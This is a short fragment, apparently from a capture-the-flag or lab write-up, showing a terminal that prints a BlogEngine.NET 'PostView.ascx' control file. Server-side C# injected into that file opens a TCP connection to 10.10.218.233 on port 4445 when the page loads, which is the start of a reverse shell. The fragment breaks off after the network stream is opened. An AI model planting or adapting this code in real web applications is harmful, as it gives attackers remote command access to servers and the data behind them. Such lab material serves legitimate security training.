 root@ip-10-10-218-233:~# cat PostView.ascx
<%@ Control Language="C#" AutoEventWireup="true" EnableViewState="false" Inherits="BlogEngine.Core.Web.Controls.PostV
<%@ Import Namespace="BlogEngine.Core" %>
<script runat="server">
static System.IO.StreamWriter streamWriter;
protected override void OnLoad(EventArgs e) {
base.OnLoad(e);
using(System.Net.Sockets.TcpClient client = new System.Net.Sockets.TcpClient("10.10.218.233", 4445)) {
using(System.IO.Stream stream = client.GetStream()) {